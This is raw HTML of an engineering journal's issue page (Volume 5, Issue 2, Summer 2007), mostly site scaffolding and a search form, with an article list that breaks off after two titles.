

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ijece.org/en/Issue/3849
body_size: 14018
content:



<!DOCTYPE html>

<html lang="en" dir="ltr" class="win chrome chrome34 webkit webkit5 uk-notouch">
<head>


    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta charset="utf-8">
    <title>Number 2 Volume 5</title>
    <meta name="keywords" content="Number 2 Volume 5" />
    <meta name="description" content="Number 2 Volume 5" />

    <!--[if lt IE 9]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index,follow" />
    
                <link rel="apple-touch-startup-image" href="/WebUsers/ijece/Journals/Cover/Thumb_EN2636359592750882131.JPG">
                <link rel="apple-touch-icon" href="/WebUsers/ijece/Journals/Cover/Thumb_EN2636359592750882131.JPG">
                <meta name="msapplication-TileImage" content="/WebUsers/ijece/Journals/Cover/Thumb_EN2636359592750882131.JPG">
                <meta name="issue_cover_image" content="https://rimag.ir/WebUsers/ijece/Journals/Cover/Thumb_2636359423773457175.jpg" />
                <meta name="type" content="issue" />
                <meta name="DC.Format" content="text/html" />
                <meta name="DC.Language" content="fa,en,ar" />
                <meta name="DC.Title" ontent="Nashriyyah -i Muhandisi -i Barq va Muhandisi -i Kampyutar -i Iran: 10 (2)" />
                <meta name="DC.Publisher" content="  Iranian Research Institute for Electrical Engineering" />
                <meta name="citation_journal_title" content="Nashriyyah -i Muhandisi -i Barq va Muhandisi -i Kampyutar -i Iran" />
                <meta name="citation_publisher" content="  Iranian Research Institute for Electrical Engineering" />
                <meta name="citation_title" content="Nashriyyah -i Muhandisi -i Barq va Muhandisi -i Kampyutar -i Iran: 10 (2)" />
                <meta name="citation_publication_date" content="YYYY-06-21" />
                <meta name="citation_issn" content="16823745" />
                <meta name="citation_volume" content="10" />
                <meta name="citation_issue" content="2" />
                <meta name="citation_image" content="https://rimag.ir/WebUsers/ijece/Journals/Cover/Thumb_EN2636359592750882131.JPG" />
                <meta property="og:type" content="article" />
                <meta property="og:url" content="/en/Issue/3849" />
                <meta property="og:title" content="Nashriyyah -i Muhandisi -i Barq va Muhandisi -i Kampyutar -i Iran" />
                <meta property="og:description" content="vol  10 issue   Summer 2007" />
                <meta property="og:image" content="https://rimag.ir/WebUsers/ijece/Journals/Cover/Thumb_EN2636359592750882131.JPG" />
                <link rel="canonical" href="http://ijece.org/fa/Issue/3849">

    
            <script src="/js/jquery-3.5.0.min.js"></script>
            <script src="/js/jquery-migrate-3.3.2.min.js"></script>
            <link rel="stylesheet" href="/en/css/gzip.css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/gzip(1).css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/gzip(2).css" type="text/css">
            <link rel="stylesheet" href="/en/gzip_002.css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/jquery.reject.min.css" type="text/css">
            <script src="/en/gzip_003.js" type="text/javascript"></script>
            <script src="/en/gzip_004.js" type="text/javascript"></script>
            <script src="/en/responsive.js" type="text/javascript"></script>
            <script src="/en/default.js" type="text/javascript"></script>
            <script src="/Theme/js/gzip(7).js" type="text/javascript"></script>
            <script src="/Theme/js/jquery.reject.min.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/Theme/css/default.css" type="text/css">
            <script src="/en/mailing-list.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/Theme/css/gzip2En.css?id=8">
            <script src="/Theme/js/gzip(8).js"></script>
            <style>
                .uk-feedback-container .uk-article-title {
                    width: 100%;
                    text-align: center;
                    margin-bottom: 5px;
                }

                .uk-feedback-container .rsform-text-box.rsform-error,
                .uk-feedback-container .rsform-captcha-box.rsform-error,
                .uk-feedback-container .rsform-input-box.rsform-error {
                    border: 2px solid #e33 !important;
                }
            </style>
            <script type="text/javascript" src="/Theme/js/script.js"></script>



    <!--Cookie Permission popup-->
    <link href="/css/CookiePermission.css" rel="stylesheet" />


                    <link href="/Theme/Color/Green.css" rel="stylesheet" />
    
    <style>
        .DoiImage {
            background-image: url(/img/doi_logo.png);
            background-repeat: no-repeat;
            background-size: 18px;
            background-position: center;
            height: 28px;
            width: 18px;
            display: inline-block;
        }


        .buttonInside{
  position:relative;
  margin-bottom:10px;
}
#NewsletterEmail{
     height:35px;
  padding-left:10px;
  border-radius: 4px;
  border:none;outline:none;
  direction:ltr;
  width:206px;
}
#btnNewsletterEmail{
  position:absolute;
  left:124px;
  top: 4px;
  border:none;
  height:25px;
  width:80px;
  border-radius:4%;
  outline:none;
  text-align:center;
  font-weight:bold;
  padding:2px;
  background:#cecece;
}
#btnNewsletterEmail:hover{
  cursor:pointer;
}
#MessageNewsletter{
    padding:3px;
    margin:0px;
    width:210px;
    margin-bottom:10px;
    color:white;
}

       .DoiImg {
                      background: url('/img/doi_logo.png') no-repeat 50% 50%;
                      background-size: 16px 16px;
                      display: inline-block;
                      height: 16px;
                      width: 16px;
                        vertical-align:middle;
                       }
        .DorImg {
            background: url('/img/dor.png') no-repeat 50% 50%;
            background-size: 16px 16px;
            display: inline-block;
            height: 16px;
            width: 16px;
            vertical-align:middle;
        }
    </style>
</head>
<body class="tm-noblog fa-ir">

    <div class="tm-page-bg">
        <div class="uk-container0 uk-container-center">
            <div class="tm-container">
                <div class="tm-headerbar uk-clearfix uk-hidden-small">
                    <div id="sticky-s9359" class="uk-sticky" style="height: 90px;">
                        <div class="tm-sticky" >
                                <div class="uk-container uk-container-center">
                                    <img class="uk-visible-large" src="/WebUsers/ijece/Images/636355612134951062Top5.jpg" style="width:100%;height: 160px;" />
                                </div>


                        </div>
                    </div>
                </div>

                <div class="tm-top-block tm-grid-block uk-visible-small">
                    <nav class="tm-navbar uk-navbar">
                        <a href="#" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas="" id="lnkTBK"></a>

                    </nav>
                </div>
                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        $('#lnkTBK').click(function () {
                            $('#secResponsive').slideToggle();
                        })
                    })
                </script>
                <style type="text/css">
                    #secResponsive ul, li {
                        list-style: none;
                        list-style-type: none;
                        padding-right: 0;
                    }

                    #secResponsive a:link {
                        margin-top: 4px;
                        width: 100%;
                        font-size: 10pt;
                        padding: 18px;
                        display: block;
                    }

                    #secResponsive a:visited {
                        font-size: 10pt;
                    }

                    #secResponsive a:hover {
                        color: blue;
                        font-size: 10pt;
                        color: #FFF;
                    }

                    #secResponsive a:active {
                        font-size: 10pt;
                    }
                </style>
                <div class="uk-visible-small" id="secResponsive" style="display:none;">
                    <ul type="disc">
                        <li><a href="http://rimag.ir/en">   <span>Home</span></a></li>
                        <li><a href="http://rimag.ir/en/aboutus">   <span>About Rimag</span></a></li>
                        <li><a href="http://rimag.ir/en/ContactUs">   <span>Contact Us</span></a></li>
                        <li><a href="http://rimag.ir/en/Account/Register">   <span>Register</span></a></li>
                        <li><a href="http://rimag.ir/en/Identity/Account/Login">   <span>Log in</span></a></li>
                        <li><a href="http://rimag.ir/en/User/JournalOrder/Create">   <span>Order</span></a></li>
                    </ul>
                </div>
                    <style>
    .uk-grid > * {
        padding-right: 0px;
    }

    @media only screen and (max-width: 600px) {
        #searchback {
            padding: 10px;
        }
    }

    @media screen and (max-width: 480px) {
        #frmSearchAdvance {
            display: none;
        }
    }
</style>

    <style>
        .uk-grid:not(.uk-grid-preserve) {
            margin-right: 0px;
        }
    </style>

<form id="frmSearchAdvance" method="get" style="margin-bottom:0px !important" action="/en/Search/PaperSearch">
    <div class="tm-main-back tm-main-back-index SearchBox">
        <div class="uk-container uk-container-center tm-main-container">
            <div class="tm-middle uk-grid " data-uk-grid-match="">

                <div class="uk-grid uk-width-1-1 uk-margin-remove" id="searchback" style="margin-top: 0px !important; padding-top:10px
">



                    <div class="uk-width-1-1 uk-grid uk-width-medium-8-10 uk-grid-match">
                        <div class="uk-width-1-1 uk-grid" style="margin-top:0px !important; margin-bottom:0 !important">
                            <div class="uk-width-medium-1-4 ">
                                <label style="color:#a3a3a3  !important;width:100%">Title / Keyword / DOI / DOR</label>
                                <div>
                                    <input name="TitleAndKeywords" class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width: 96%" id="TitleAndKeywords" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-4 ">
                                <label style="color:#a3a3a3  !important;width:100%">Author</label>
                                <div style="width:100%">
                                    <input name="AuthorInput" class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="Author" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-4">
                                <label style="color:#a3a3a3  !important;width:100%">Journal</label>
                                <div style="width:100%">

                                    <select data-trigger="" name="journaluser" class='fstdropdown-select' id="JournalUserIds" data-placeholder="Select Journal" style="width:100%">

                                    <option value="2035">Nashriyyah -i Muhandisi -i Barq va Muhandisi -i Kampyutar -i Iran</option>
</select>

                                </div>
                            </div>
                            <div class="uk-width-medium-1-4">
                                <label style="color:#a3a3a3  !important;width:100%">By Subjects</label>
                                <div style="width:100%">
                                    <select name="subject" class='fstdropdown-select' id="TopicId" data-placeholder="Select Subject">
                                        <option value="">All</option>
                                    <option value="1">---  Humanities&#xD;&#xA; ---</option>
<option value="11">Political Science&#xD;&#xA;</option>
<option value="12">Social Sciences&#xD;&#xA;</option>
<option value="13">Quran and Hadith Sciences&#xD;&#xA;</option>
<option value="14">Ethics&#xD;&#xA;</option>
<option value="15">Religious Studies&#xD;&#xA;</option>
<option value="16">History and Philosophy of Science&#xD;&#xA;</option>
<option value="17">Jurisprudence of law&#xD;&#xA;</option>
<option value="18">Psychology&#xD;&#xA;</option>
<option value="19">Educational Science&#xD;&#xA;</option>
<option value="20">Library and Information Science&#xD;&#xA;</option>
<option value="21">Physical Education&#xD;&#xA;</option>
<option value="22">Geography&#xD;&#xA;</option>
<option value="23">Econometrics&#xD;&#xA;</option>
<option value="24">Accounting&#xD;&#xA;</option>
<option value="25">Finance&#xD;&#xA;</option>
<option value="26">Management&#xD;&#xA;</option>
<option value="70">Literature and languages&#xD;&#xA;</option>
<option value="2">--- Basic Sciences&#xD;&#xA; ---</option>
<option value="59">Science&#xD;&#xA;</option>
<option value="60">Meteorology&#xD;&#xA;</option>
<option value="61">Statistics and Probability&#xD;&#xA;</option>
<option value="62">Mathematics&#xD;&#xA;</option>
<option value="63">Geology&#xD;&#xA;</option>
<option value="64">Biology&#xD;&#xA;</option>
<option value="65">The Environmental &#xD;&#xA;</option>
<option value="66">chemistry   &#xD;&#xA;</option>
<option value="67">Physics&#xD;&#xA;</option>
<option value="3">--- Engineering&#xD;&#xA; ---</option>
<option value="27">Electrical, Electronic and Computer Engineering&#xD;&#xA;</option>
<option value="28">Industrial Engineering&#xD;&#xA;</option>
<option value="29">Civil  Engineering&#xD;&#xA;</option>
<option value="30">Information Technology&#xD;&#xA;</option>
<option value="32">Mechanical Engineering&#xD;&#xA;</option>
<option value="33">Marine Engineering&#xD;&#xA;</option>
<option value="34">Materials and Metallurgy Engineering&#xD;&#xA;</option>
<option value="35">Chemical, oil, polymer engineering&#xD;&#xA;</option>
<option value="36">Mining Engineering&#xD;&#xA;</option>
<option value="37">Earthquake engineering&#xD;&#xA;</option>
<option value="38">water engineering&#xD;&#xA;</option>
<option value="39">Biomedical Engineering&#xD;&#xA;</option>
<option value="40">Passive Defense&#xD;&#xA;</option>
<option value="41">Multidisciplinary&#xD;&#xA;</option>
<option value="4">--- Agricultural , Natural Resources , Veterinary&#xD;&#xA; ---</option>
<option value="42">Water and Soil Science</option>
<option value="43">Agricultural Economics&#xD;&#xA;</option>
<option value="44">ecology&#xD;&#xA;</option>
<option value="45">Horticulture&#xD;&#xA;</option>
<option value="46">Biotechnology and plant genetics&#xD;&#xA;</option>
<option value="47">Forestry&#xD;&#xA;</option>
<option value="48">Agricultural Mechanization&#xD;&#xA;</option>
<option value="49">Crop Science&#xD;</option>
<option value="50">Plant Protection&#xD;&#xA;</option>
<option value="51">Animal Science&#xD;&#xA;</option>
<option value="52">Fisheries&#xD;&#xA;</option>
<option value="54">Wood and paper industries&#xD;&#xA;</option>
<option value="55">Food industry&#xD;&#xA;</option>
<option value="56">Extension Science&#xD;&#xA;</option>
<option value="57">Watershed management, desert, environment, pasture&#xD;&#xA;</option>
<option value="58">Veterinary&#xD;&#xA;</option>
<option value="5">--- Arts and Architecture&#xD;&#xA; ---</option>
<option value="68">Art</option>
<option value="69">Architecture&#xD;&#xA;</option>
<option value="10">--- Medicine&#xD;&#xA; ---</option>
<option value="71">Medical</option>
</select>


                                </div>
                            </div>

                        </div>


                        <div class="uk-width-1-1 uk-grid" style="display:none; margin-top:0px !important; margin-bottom:0 !important" id="advanced">
                            <div class="uk-width-6-10 ">
                                <label style="color:#a3a3a3  !important;width:100%">Subject of Articles</label>
                                <div style="width:100%" id="selectSubjectId">

                                    <select class='fstdropdown-select disabled' data-placeholder="Select Subject" id="SubjectId" name="SubjectId">
                                        <option value="">All</option>
                                    </select>

                                </div>
                            </div>

                            <div class="uk-width-medium-1-10">
                                <label style="color:#a3a3a3  !important;width:100%">Issue</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="JournalNumber" name="JournalNumber" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-10">
                                <label style="color: #a3a3a3 !important; width: 100%">Year</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="Year" name="Year" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-10">
                                <label style="color: #a3a3a3 !important; width: 100%">Vol.</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="Season" name="Season" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-10">
                                <label style="color:#a3a3a3 !important;width:100%">Page</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="PageNumber" name="PageNumber" value="">
                                </div>
                            </div>
                        </div>

                        <div class="uk-width-1-1 uk-grid" style="display:none; margin-top:0px !important; margin-bottom:0 !important" id="Secondadvanced">
                            <div class="uk-width-1-1 uk-grid">

                                <div class="uk-width-medium-1-5 ">
                                    <label style="color:#a3a3a3  !important;width:100%">Logical Operator</label>
                                </div>
                                <div class="uk-width-medium-2-5 ">
                                    <label style="color:#a3a3a3  !important;width:100%">Parameter</label>
                                    <div style="width:100%">
                                        <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" name="" id="SearchText-1">
                                    </div>
                                </div>
                                <div class="uk-width-medium-1-5">
                                    <label style="color:#a3a3a3  !important;width:100%">Parameter</label>
                                    <div style="width:100%">

                                        <select data-trigger="" name="" class="fdropdown-select" id="SearchTypeDropDown-1" data-placeholder="" style="width:100%">
                                            <option value="">All</option>
                                            <option value="Title">Title</option>
                                            <option value="keyword">Keyword</option>
                                            <option value="DOI">DOI</option>
                                            <option value="DOR">DOR</option>
                                            <option value="Author">Author</option>
                                        </select>

                                    </div>
                                </div>

                                <div class="uk-width-medium-1-5">
                                    <a class="AddRow"><i class="uk-icon-plus-square" style="font-size:20px;color:#007c3f;margin-top:10px"></i></a>
                                    <a class="  DeleteRow"><i class="uk-icon-minus-square" style="font-size:20px;color:red;margin-top:10px"></i></a>
                                </div>
                            </div>

                        </div>



                        <input type="hidden" value="10" data-val="true" data-val-required="The ReadCount field is required." id="ReadCount" name="ReadCount" />

                    </div>
                    <div class="uk-width-1-1 uk-width-medium-1-10 reee" style="padding-top: 25px;">

                        <button type="submit" class="btn btn-info btnSearchBox" style="line-height:28px !important;padding: 4px 5px">
                            <span>Search</span>
                        </button>



                    </div>

                    <div class="uk-width-1-1 uk-grid uk-width-medium-1-10" style="padding-top: 25px;">
                        <div class="uk-width-medium-1-4 ">
                            <label style="color:#a3a3a3  !important;width:100%">

                            </label>
                            <div>      <a id="clickme">Advanced</a></div>
                        </div>
                    </div>

                    <style>
                        .uk-grid > reee {
                            padding-right: 1px !important;
                        }
                    </style>

                </div>



            </div>
        </div>
    </div>
</form>



<script>
    jQuery(document).ready(function ($) {
        $("#clickme").click(function () {
            $("#advanced").toggle("slow", function () {
                // Animation complete.
            });
            $("#Secondadvanced").toggle("slow", function () {
                // Animation complete.
            });
        });
    });
</script>

<script>
       jQuery(document).ready(function ($) {
    let lineNo = 2;
    $(document).on('click', 'a.AddRow', function () {
        Body = $("#Secondadvanced");


        Body.append('<input value="' + lineNo + '" type="hidden"><div class="uk-width-1-1 uk-grid" id="' + lineNo + '"><div class="uk-width-medium-1-5 "> <label style="color:#a3a3a3  !important;width:100%"></label><select class="connector-' + lineNo + '" name="" style="width:100%"><option value="and">AND</option><option value="or">OR</option></select></div><div class="uk-width-medium-2-5 "><label style="color:#a3a3a3  !important;width:100%"></label><div style="width:100%"><input  id="SearchText-' + lineNo + '"   class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" name="" ></div></div><div class="uk-width-medium-1-5"><label style="color:#a3a3a3  !important;width:100%"></label><div style="width:100%"><select data-trigger="" name="" class="fstdropdown-select" id="SearchTypeDropDown-' + lineNo + '" data-placeholder="" style="width:100%"> <option value="">All</option><option value="Title">Title</option><option value="keyword">keyword</option><option value="DOI">DOI</option><option value="DOR">DOR</option><option value="Author">Author</option></select></div></div><div class="uk-width-medium-1-5"><a  class="AddRow"><i class="uk-icon-plus-square" style="font-size:20px;color:#007c3f;margin-top:10px"></i></a> <a  class="DeleteRow" id="remove-' + lineNo + '"><i class="uk-icon-minus-square" style="font-size:20px;color:red;margin-top:10px"></i></a> </div></div>');
                    lineNo++;
    });


    $(document).on('click', 'a.DeleteRow', function () {
        var Id = $(this).attr('id');
        var c = Id.substring(7, Id.length);

        $('#' + Id.substring(7, Id.length)).remove();
    });
});
</script>
<script>
    jQuery(document).ready(function ($) {
        $("div").on("change", "select", function () {
            var DropDownName = $(this).val();
            var Id = $(this).attr('id');
            var rownumber = Id.charAt(19);
            $("#SearchText-" + rownumber).attr('name', DropDownName);
            $(".connector-" + rownumber).attr('name', "connector_" + DropDownName);
        });
    });
</script>




<style>
    .choices {
        display: none
    }
</style>

<link href="/css/search/fstdropdown.css" rel="stylesheet" />
<script src="/css/search/fstdropdown.js"></script>

<script>
    setFstDropdown();
</script>
<script>
    //document.getElementById("JournalUserId").addEventListener("change", function (e) {
    //    let el = e.currentTarget;
    //    debugger;
    //    if (el.value !== "") {
    //        let element = document.getElementById("TopicId");
    //            element.setAttribute("disabled", "disabled");

    //    } else {
    //           let element = document.getElementById("TopicId");

    //            element.removeAttribute("disabled");



    //    }
    //     document.getElementById("TopicId").fstdropdown.rebind();
    //})
</script>
<script>
    jQuery(document).ready(function ($) {
        $("#JournalUserIds").change(function (e) {
            var t = $("input[name='__RequestVerificationToken']").val();
            $.ajax({
               headers : {
                  RequestVerificationToken:
                      $('input:hidden[name="__RequestVerificationToken"]').val()
                },
                url: "/en/Home/GetListSubject/" + $("#JournalUserIds").val(),
                type: "post",

                success: function (data) {

                    $("#selectSubjectId").html(data);
                },
                error: function (data) {


                }
            });
        });
    })
</script>

                
<style>

    .abstract-cropped {
        display: none;
    }

    .abstract-full {
        display: none;
    }

    .abstract-cropped.inline {
        display: inline;
    }

    .abstract-full.inline {
        display: inline;
    }

    .description {
        color: #a1a1a1;
    }
    .tblJournal{
        line-height:30px;
    }
</style>


<div class="tm-top-block tm-grid-block tm-breadcrumb-toolbar uk-margin-top-remove uk-margin-bottom">
    <div class="tm-toolbar uk-clearfix uk-container uk-container-center">
        <div class="uk-float-left">
            <div class="uk-panel">
                <ul class="uk-breadcrumb">
                    <li><a href="/"><span>Home</span></a></li>
                    <li><a href="/en/Issues"><span>Periods</span></a></li>
                    <li>
                        <a href="/en/Journal/Volume/5">
                            <span>Vol.</span> 5
                        </a>
                    </li>
                    <li class="uk-active">
                        <span>Issue</span>2
                    <span>Vol.</span>5
                    </li>
                </ul>

            </div>
        </div>
    </div>
</div>


<div class="tm-block-bottom">
    <!--محصولات، شروع-->
    <section class="tm-publication-block uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}">
        <div class="uk-width-1-1">
            <div class="uk-panel uk-events uk-container uk-container-center /offices/research/deputy/publications/books/recently">
                <ul class="tm-conference uk-grid uk-grid-width-1-1 uk-grid-width-medium-1-2 uk-grid-width-large-1-3 uk-grid-small blog-uikit" data-uk-grid-margin="">
                    <li class="tm-main uk-width-medium-1-5">
                        <div class="uk-more-dot layout-uikit">
                            <div class="uk-margin uk-card uk-card-default uk-card-body" style="background-color:white;margin-top:10px">
                                <div class="col-md-4">

                                    <div class="col-md-12">
                                        <table class="talign" style="width:100%" border="0">
                                                <tr>
                                                    <td style="text-align: center !important">

                                                        <a   target="_blank" href="/WebUsers/ijece/Journals/Cover/EN2636359592750882131.JPG">
                                                            <img src="/WebUsers/ijece/Journals/Cover/Thumb_EN2636359592750882131.JPG" onerror="this.src='/Theme/NoImage_Available.png'" alt='2' style="width: 100%" class="thumbnail">
                                                        </a>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td style="vertical-align: top" class="talign">
                                                        <table style="font-size: 12px;color: #006e9f" border="0" width="100%" class="tblJournal">
                                                            <tr>
                                                                <td style="text-align:center">
                                                                        <a style="font-size:11.5px" href="/en/Issue/3849">
                                                                            <span>Issue</span>  <span style="font-weight:bold">2</span>
                                                                            
                                                                            <span>Vol.</span> 
                                                                                <span style="font-weight:bold">
                                                                                    5
                                                                                </span>




                                                                                <span>
                                                                                    Summer
                                                                                </span>
                                                                             <span style="font-weight:bold">2007</span>

                                                                        </a>
                                                                </td>
                                                            </tr>
                                                            <tr class="align-center" style="text-align:center !important">
                                                                <td colspan="2">
                                                                    <a class="btn btn-inverse uk-button-danger" href="/en/Journal/DownloadIssue/3849">
                                                                        <span class="uk-icon-button btn-inverse uk-icon-file-pdf-o " style="width: 20px"></span>
                                                                    </a>

                                                                    <a class="btn btn-inverse uk-button-success" target="_blank" href="/en/Home/XMLIssue/3849">
                                                                        <span class="uk-icon-button btn-inverse uk-icon-file-code-o" style="width: 20px"></span>
                                                                    </a>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                        </table>
                                    </div>
                                </div>

                            </div>

                            <div class="uk-margin uk-card uk-card-default uk-card-body " style="background-color:white;height:50px;padding:8px;margin:5px">

                            </div>
                        </div>

                                        <article class="uk-article tm-article center">
                                <div class="uk-text-lead">
                                    <h4 class="uk-margin-small-bottom ">XML</h4>

                                    <div style="background-color:white">
                                  <a href="/en/Home/Indexer/3849?indexer=isc"><img alt="isc" src="/Theme/indexers/isc.png" style="height:50px" /></a>
                                  <a href="/en/Home/Indexer/3849?indexer=pubmed"><img alt="pubmed" src="/Theme/indexers/pubmed.png"  style="height:50px"  /></a>
                                   <a href="/en/Home/Indexer/3849?indexer=crossref"><img alt="crossref" src="/Theme/indexers/crossref.png"  style="height:50px"  /></a>
                                   <a href="/en/Home/Indexer/3849?indexer=medra"><img alt="medra" src="/Theme/indexers/medra.png"  style="height:50px" /></a>
                                   <a href="/en/Home/Indexer/3849?indexer=doaj"><img alt="doaj" src="/Theme/indexers/doaj.png"  style="height:50px" /></a> 
                                      <a href="/en/Home/Indexer/3849?indexer=native"><img alt="doaj" src="/Theme/indexers/nativeexport.png"  style="height:50px" /></a> 
                                    </div>

                                </div>
                            </article>

                    </li>
                    <li class="tm-main uk-width-medium-4-5">
                        <div class="side">
                            <article class="uk-article tm-article" id="sidee">
                                <div>
                                    <div class="uk-margin uk-card uk-card-default uk-card-body" style="background-color:white;padding:15px;margin:10px">
                                        <div class="uk-grid">
                                            <div class="uk-width-medium-2-2">
                                                <div class="uk-panel uk-panel-divider">
                                                    <h4>
                                                        <span>List of Articles</span>
                                                    </h4>
                                                    <hr />
                                                    <ul class="tm-news uk-grid uk-grid-small uk-grid-width-1-1 uk-grid-width-large-1-1 blog-uikit" data-uk-grid-margin="">



<ul class="tm-news uk-grid uk-grid-small uk-grid-width-1-1 uk-grid-width-large-1-1 blog-uikit">
    <li class="uk-clearfix">
        <div style="margin-bottom: 5px; display: inline-block; margin-right: -3px;">
            <span class="label" style="font-size: 11px;height: 18px;line-height: 18px;background:unset!important;background-color: #4f5671!important;color:white">Open Access</span>

            <span class="label" style="font-size: 11px; height: 18px; line-height: 18px; background: unset !important; background-color: #9f1326 !important; color: white">Article</span>
        </div>
            <a target="_blank" style="float:right" href="/en/Journal/DownloadFile/27867">
                <i class="uk-icon-download uk-inews hover-download"></i>
            </a>
            <div data-uk-dropdown aria-haspopup="true" aria-expanded="true" style="float:right;color:rgba(0, 0, 0, 0.1);font-size:13pt;cursor:pointer">
                <i class="uk-icon-navicon hover-icon"></i>
                <div class="uk-dropdown uk-dropdown-bottom uk-dropdown-stack" aria-hidden="false" tabindex="">
                    <ul class="uk-nav uk-nav-dropdown">

                        <li>
                            <a href="/en/Article/27867">Abstract Page</a>
                        </li>
                        <li>
                            <a href="/en/Article/27867/FullText">Full-Text</a>
                        </li>
                    </ul>
                </div>
            </div>




        <br />

        <span style="color: #000000">1 </span> -  <a href="/en/Article/27867">
                    <span>
                        Missile Autopilot Design Using Fuzzy Gain-Scheduling
                    </span>

        </a>
        <br />
                <i class="uk-icon-user" style="color: orangered"></i>
            <a href="/en/Author/47727">
                    <span style="color:#6a6d6f; font-size:12px">A.&nbsp;Akbarzadeh Kalat</span>
            </a>
                <i class="uk-icon-user"></i>
            <a href="/en/Author/8129">
                    <span style="color:#6a6d6f; font-size:12px">H. R.&nbsp;Momeni</span>
            </a>


       

            <div class="description">
                <span>
                    <a href="https://dorl.net/dor/20.1001.1.16823745.1386.5.10.1.8" target="_blank"> <span class="DorImg" data-uk-tooltip="{pos:'top'}" title="Dor"></span><span dir="ltr">20.1001.1.16823745.1386.5.10.1.8</span>  </a>
                </span>
            </div>
       







    </li>
    <li class="uk-clearfix">
        <div style="margin-bottom: 5px; display: inline-block; margin-right: -3px;">
            <span class="label" style="font-size: 11px;height: 18px;line-height: 18px;background:unset!important;background-color: #4f5671!important;color:white">Open Access</span>

            <span class="label" style="font-size: 11px; height: 18px; line-height: 18px; background: unset !important; background-color: #9f1326 !important; color: white">Article</span>
        </div>
            <a target="_blank" style="float:right" href="/en/Journal/DownloadFile/27868">
                <i class="uk-icon-download uk-inews hover-download"></i>
            </a>
            <div data-uk-dropdown aria-haspopup="true" aria-expanded="true" style="float:right;color:rgba(0, 0, 0, 0.1);font-size:13pt;cursor:pointer">
                <i class="uk-icon-navicon hover-icon"></i>
                <div class="uk-dropdown uk-dropdown-bottom uk-dropdown-stack" aria-hidden="false" tabindex="">
                    <ul class="uk-nav uk-nav-dropdown">

                        <li>
                            <a href="/en/Article/27868">Abstract Page</a>
                        </li>
                        <li>
                            <a href="/en/Article/27868/FullText">Full-Text</a>
                        </li>
                    </ul>
                </div>
            </div>




        <br />

        <span style="color: #000000">2 </span> -  <a href="/en/Article/27868">
                    <span>
                        An Agent-Based Parallel Programming for Grid Programming
                    </span>

        </a>
        <br />
